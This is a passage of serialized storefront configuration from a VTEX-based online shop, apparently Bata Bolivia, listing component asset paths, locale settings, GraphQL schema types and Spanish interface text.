react\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002FProductContext.min.js"],"dependencies":["vtex.store-resources@0.104.3\u002FQueryProduct","vtex.store-resources@0.104.3\u002FQueryProductBenefits","vtex.store-resources@0.104.3\u002FQueryProductPreviewFragment","vtex.store-resources@0.104.3\u002FQueryUNSTABLEProductCategoryTree"]},"vtex.open-graph@1.4.1\u002FProductOpenGraph":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.open-graph@1.4.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.open-graph@1.4.1\u002Fpublic\u002Freact\u002FProductOpenGraph.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FProductContext"]},"vtex.structured-data@0.16.1\u002FProduct":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.structured-data@0.16.1\u002Fpublic\u002Freact\u002FProduct.min.js"],"dependencies":[]},"vtex.store@2.145.0\u002FProductWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002FProductWrapper.min.js"],"dependencies":["vtex.open-graph@1.4.1\u002FProductOpenGraph","vtex.pixel-manager@1.9.0\u002FPixelContext","vtex.product-context@0.10.1\u002FProductContextProvider","vtex.product-context@0.10.1\u002FuseProduct","vtex.structured-data@0.16.1\u002FProduct"]},"vtex.store-resources@0.104.3\u002FMutationAddToCart":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FMutationAddToCart.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FMutationUpdateItems":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FMutationUpdateItems.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormCheckin":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FMutationUpdateOrderFormCheckin.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormProfile":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FMutationUpdateOrderFormProfile.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormShipping":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FMutationUpdateOrderFormShipping.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FOrderFormContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FOrderFormContext.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryOrderForm":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002F3.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryOrderForm.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryProductSearchV3":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryProductSearchV3.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FToastProvider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002F19.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FToastProvider.min.js"],"dependencies":[]},"vtex.store@2.145.0\u002FStoreWrapper":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store@2.145.0\u002Fpublic\u002Freact\u002FStoreWrapper.min.js"],"dependencies":["vtex.order-items@0.14.0\u002FOrderItems","vtex.order-manager@0.12.0\u002FOrderForm","vtex.order-manager@0.12.0\u002FOrderQueue","vtex.pixel-manager@1.9.0\u002FPixelContext","vtex.shipping-option-components@1.11.0\u002FShippingOptionContext","vtex.store-resources@0.104.3\u002FMutationAddToCart","vtex.store-resources@0.104.3\u002FMutationUpdateItems","vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormCheckin","vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormProfile","vtex.store-resources@0.104.3\u002FMutationUpdateOrderFormShipping","vtex.store-resources@0.104.3\u002FOrderFormContext","vtex.store-resources@0.104.3\u002FPWAContext","vtex.store-resources@0.104.3\u002FQueryOrderForm","vtex.store-resources@0.104.3\u002FQueryProductSearchV3","vtex.styleguide@9.146.16\u002FToastContext","vtex.styleguide@9.146.16\u002FToastProvider"]},"vtex.store-resources@0.104.3\u002FQueryAutocompleteSearchSuggestions":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryAutocompleteSearchSuggestions.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQuerySuggestionProducts":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQuerySuggestionProducts.min.js"],"dependencies":[]},"vtex.store-resources@0.104.3\u002FQueryTopSearches":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-resources@0.104.3\u002Fpublic\u002Freact\u002FQueryTopSearches.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FIconClock":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FIconClock.min.js"],"dependencies":[]},"vtex.styleguide@9.146.16\u002FIconClose":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.styleguide@9.146.16\u002Fpublic\u002Freact\u002FIconClose.min.js"],"dependencies":[]},"vtex.search@2.18.8\u002FAutocomplete":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.search@2.18.8\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.search@2.18.8\u002Fpublic\u002Freact\u002FAutocomplete.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.search@2.18.8\u002Fpublic\u002Freact\u002FAutocomplete.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FwithDevice","vtex.pixel-manager@1.9.0\u002FPixelContext","vtex.product-context@0.10.1\u002FProductContextProvider","vtex.product-list-context@0.4.1\u002FProductListContext","vtex.product-price@1.33.0\u002FListPrice","vtex.product-price@1.33.0\u002FSellingPrice","vtex.product-summary@2.91.1\u002FProductSummaryCustom","vtex.store-resources@0.104.3\u002FQueryAutocompleteSearchSuggestions","vtex.store-resources@0.104.3\u002FQuerySuggestionProducts","vtex.store-resources@0.104.3\u002FQueryTopSearches","vtex.styleguide@9.146.16\u002FIconClock","vtex.styleguide@9.146.16\u002FIconClose","vtex.styleguide@9.146.16\u002FSpinner"]},"vtex.sticky-layout@0.3.6\u002FStickyLayout":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.sticky-layout@0.3.6\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.sticky-layout@0.3.6\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.sticky-layout@0.3.6\u002Fpublic\u002Freact\u002FStickyLayout.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles"]},"vtex.store-link@0.9.3\u002FStoreLink":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-link@0.9.3\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-link@0.9.3\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-link@0.9.3\u002Fpublic\u002Freact\u002FStoreLink.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.native-types@0.10.1\u002FformatIOMessage"]},"vtex.product-specifications@1.1.1\u002FProductSpecification":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002FProductSpecification.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-specifications@1.1.1\u002FProductSpecificationGroup":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002FProductSpecificationGroup.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-specifications@1.1.1\u002FProductSpecificationText":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002FProductSpecificationText.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles","vtex.native-types@0.10.1\u002FIOMessageWithMarkers","vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-specifications@1.1.1\u002FProductSpecificationValues":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-specifications@1.1.1\u002Fpublic\u002Freact\u002FProductSpecificationValues.min.js"],"dependencies":["vtex.product-context@0.10.1\u002FuseProduct"]},"vtex.product-identifier@0.5.0\u002FProductIdentifierProduct":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-identifier@0.5.0\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-identifier@0.5.0\u002Fpublic\u002Freact\u002FProductIdentifierProduct.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.product-identifier@0.5.0\u002Fpublic\u002Freact\u002FProductIdentifierProduct.min.js"],"dependencies":["vtex.native-types@0.10.1\u002FIOMessage","vtex.product-context@0.10.1\u002FuseProduct"]},"batabolivia.store-theme@2.0.149\u002FMenuContext":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002F0.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002F1.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FMenuContext.min.js"],"dependencies":["vtex.pixel-manager@1.9.0\u002FusePixel"]},"vtex.store-drawer@0.18.1\u002FOverlay":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-drawer@0.18.1\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fvtex.store-drawer@0.18.1\u002Fpublic\u002Freact\u002FOverlay.min.js"],"dependencies":["vtex.css-handles@0.4.4\u002FapplyModifiers","vtex.css-handles@0.4.4\u002FuseCssHandles"]},"batabolivia.store-theme@2.0.149\u002FbackdropContainer":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FbackdropContainer.min.js"],"dependencies":["vtex.pixel-manager@1.9.0\u002FusePixelEventCallback","vtex.store-drawer@0.18.1\u002FOverlay"]},"batabolivia.store-theme@2.0.149\u002FcustomSchoolDiscountBadge":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FcustomSchoolDiscountBadge.min.js"],"dependencies":[]},"batabolivia.store-theme@2.0.149\u002FhomeFooter":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FhomeFooter.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FhomeFooter.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice"]},"batabolivia.store-theme@2.0.149\u002FhomeHighlights":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FhomeHighlights.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FhomeHighlights.min.js"],"dependencies":[]},"batabolivia.store-theme@2.0.149\u002FmostrarPrecio":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FmostrarPrecio.min.js"],"dependencies":["vtex.formatted-price@0.8.1\u002FFormattedPrice","vtex.order-manager@0.12.0\u002FOrderForm"]},"batabolivia.store-theme@2.0.149\u002FproductCustomJs":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FproductCustomJs.min.js"],"dependencies":["vtex.device-detector@0.2.6\u002FuseDevice"]},"batabolivia.store-theme@2.0.149\u002FproductCustomJsForMayBeInterestedIn":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FproductCustomJsForMayBeInterestedIn.min.js"],"dependencies":[]},"batabolivia.store-theme@2.0.149\u002FproductCustomJsForSliders":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FproductCustomJsForSliders.min.js"],"dependencies":[]},"batabolivia.store-theme@2.0.149\u002FstylesGlobal":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FstylesGlobal.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FstylesGlobal.min.js"],"dependencies":[]},"batabolivia.store-theme@2.0.149\u002FtoastProvider":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FtoastProvider.min.js"],"dependencies":["vtex.styleguide@9.146.16\u002FToastProvider"]},"batabolivia.store-theme@2.0.149\u002FwishListQuantity":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FwishListQuantity.min.js"],"dependencies":["vtex.list-context@0.2.0\u002FuseListContext","vtex.order-manager@0.12.0\u002FOrderForm","vtex.pixel-manager@1.9.0\u002FusePixelEventCallback"]},"batabolivia.store-theme@2.0.149\u002FzoomImagenes":{"assets":["\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002Fcommon.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002F2.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002F4.min.js","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FzoomImagenes.min.css","\u002F_v\u002Fpublic\u002Fassets\u002Fv1\u002Fpublished\u002Fbatabolivia.store-theme@2.0.149\u002Fpublic\u002Freact\u002FzoomImagenes.min.js"],"dependencies":["vtex.css-handles@1.0.1\u002FapplyModifiers","vtex.css-handles@1.0.1\u002FuseCssHandles","vtex.css-handles@1.0.1\u002FwithCssHandles","vtex.device-detector@0.2.6\u002FuseDevice","vtex.modal-layout@0.14.2\u002FModalTrigger","vtex.product-context@0.10.1\u002FuseProduct","vtex.responsive-values@0.4.2\u002FuseResponsiveValues","vtex.store-icons@0.18.0\u002FIconCaret"]}},"concurrentMode":true,"contentMap":{},"contentResponse":null,"culture":{"availableLocales":[],"country":"BOL","currency":"BOB","language":"es","locale":"es-BO","customCurrencyDecimalDigits":null,"customCurrencySymbol":"Bs."},"disableSSQ":true,"disableSSR":false,"hints":{"desktop":true,"mobile":false,"phone":false,"tablet":false,"unknown":false},"introspectionResult":{"__schema":{"types":[{"kind":"UNION","name":"vtex_salesperformancegraphql_0_8_2_FilterType","possibleTypes":[{"name":"vtex_salesperformancegraphql_0_8_2_AndFilter"},{"name":"vtex_salesperformancegraphql_0_8_2_OrFilter"},{"name":"vtex_salesperformancegraphql_0_8_2_NotFilter"},{"name":"vtex_salesperformancegraphql_0_8_2_EqFilter"}]},{"kind":"INTERFACE","name":"vtex_authadmin_3_70_0_BaseProviderConfig","possibleTypes":[{"name":"vtex_authadmin_3_70_0_CustomOAuthConfig"},{"name":"vtex_authadmin_3_70_0_PasswordConfig"},{"name":"vtex_authadmin_3_70_0_SamlConfig"},{"name":"vtex_authadmin_3_70_0_WellKnownOAuthConfig"},{"name":"vtex_authadmin_3_70_0_AppleIdOAuthConfig"},{"name":"vtex_authadmin_3_70_0_B2BOAuthConfig"},{"name":"vtex_authadmin_3_70_0_AccessKeyConfig"},{"name":"vtex_authadmin_3_70_0_PasskeyConfig"}]},{"kind":"UNION","name":"vtex_marketplacenetworkgraphql_1_12_0_Option","possibleTypes":[{"name":"vtex_marketplacenetworkgraphql_1_12_0_OptionInt"},{"name":"vtex_marketplacenetworkgraphql_1_12_0_OptionString"},{"name":"vtex_marketplacenetworkgraphql_1_12_0_OptionBool"}]},{"kind":"INTERFACE","name":"vtex_adminsearch_1_94_2_ExplainBoost","possibleTypes":[{"name":"vtex_adminsearch_1_94_2_ExplainTermBoost"},{"name":"vtex_adminsearch_1_94_2_ExplainAttributeBoost"}]},{"kind":"INTERFACE","name":"vtex_adminsearch_1_94_2_TriggerRule","possibleTypes":[{"name":"vtex_adminsearch_1_94_2_TermRule"},{"name":"vtex_adminsearch_1_94_2_WhiteLabelSellerRule"},{"name":"vtex_adminsearch_1_94_2_GlobalRule"},{"name":"vtex_adminsearch_1_94_2_AttributeRule"}]},{"kind":"INTERFACE","name":"vtex_adminsearch_1_94_2_CustomResultBoost","possibleTypes":[{"name":"vtex_adminsearch_1_94_2_TermBoost"},{"name":"vtex_adminsearch_1_94_2_AttributeBoost"}]},{"kind":"UNION","name":"vtex_ordersgraphql_0_114_2_StatusExtraInfo","possibleTypes":[{"name":"vtex_ordersgraphql_0_114_2_CancellationData"},{"name":"vtex_ordersgraphql_0_114_2_OrderAuthExtraInfo"}]},{"kind":"UNION","name":"vtex_ordersgraphql_0_114_2_TimelinePoint","possibleTypes":[{"name":"vtex_ordersgraphql_0_114_2_MessagePoint"},{"name":"vtex_ordersgraphql_0_114_2_StatusPoint"},{"name":"vtex_ordersgraphql_0_114_2_TransactionPoint"}]},{"kind":"INTERFACE","name":"vtex_ordersgraphql_0_114_2_Point","possibleTypes":[{"name":"vtex_ordersgraphql_0_114_2_MessagePoint"},{"name":"vtex_ordersgraphql_0_114_2_StatusPoint"},{"name":"vtex_ordersgraphql_0_114_2_TransactionPoint"}]},{"kind":"UNION","name":"vtex_sessionclient_1_0_4_Session","possibleTypes":[{"name":"vtex_sessionclient_1_0_4_SessionError"},{"name":"vtex_sessionclient_1_0_4_SessionSuccess"}]},{"kind":"UNION","name":"vtex_countrydatasettings_0_4_0_AdditionalFieldData","possibleTypes":[{"name":"vtex_countrydatasettings_0_4_0_PostalCodeData"}]},{"kind":"UNION","name":"vtex_paymentaffiliations_0_3_0_CustomField","possibleTypes":[{"name":"vtex_paymentaffiliations_0_3_0_CustomFieldSelect"},{"name":"vtex_paymentaffiliations_0_3_0_CustomFieldText"}]},{"kind":"UNION","name":"vtex_ordersgraphql_0_114_2_ChangeItemsReturn","possibleTypes":[{"name":"vtex_ordersgraphql_0_114_2_ChangeItemsReturnSuccess"},{"name":"vtex_ordersgraphql_0_114_2_ChangeItemsReturnErrorCheckoutError"},{"name":"vtex_ordersgraphql_0_114_2_ChangeItemsReturnErrorPollyTimeout"}]}]}},"loadedDevices":["desktop"],"messages":{"store\u002Fflex-layout.flexLayout-row.aria-label":"Section {sectionId, select, row {row} other {#}}","store\u002Fsku-selector.variation.select-an-option":"Selecciona una opción","store\u002Fsku-selector.select.placeholder":"Elige una opción","store\u002Favailability-subscriber.added-message":"Email registrado con éxito","store\u002Favailability-subscriber.invalid-email":"Email inválido","store\u002Favailability-subscriber.title":"Este producto no está disponible en este momento","store\u002Favailability-subscriber.subscribe-label":"Quiero que me avisen cuando esté disponible","store\u002Favailability-subscriber.name-placeholder":"Nombre","store\u002Favailability-subscriber.email-placeholder":"Email","store\u002Favailability-subscriber.send-label":"Enviar","store\u002Favailability-subscriber.error-message":"Se produjo una falla al intentar registrarte. Inténtalo de nuevo","store\u002Fproduct-description.collapse.showLess":"Mostrar menos","store\u002Fproduct-description.collapse.showMore":"Mostrar más","store\u002Fproduct-description.title":"Descripción del producto","store\u002Fsearch.clear-input":"Borrar campo de búsqueda","store\u002Fsearch.submit-search":"Buscar Productos","store\u002Fsearch.autocompleteInput.aria-label":"Search for products","store\u002Fsearch.searchFor":"Buscar por {term}","store\u002Fsearch.search-term-too-short":"El término de búsqueda 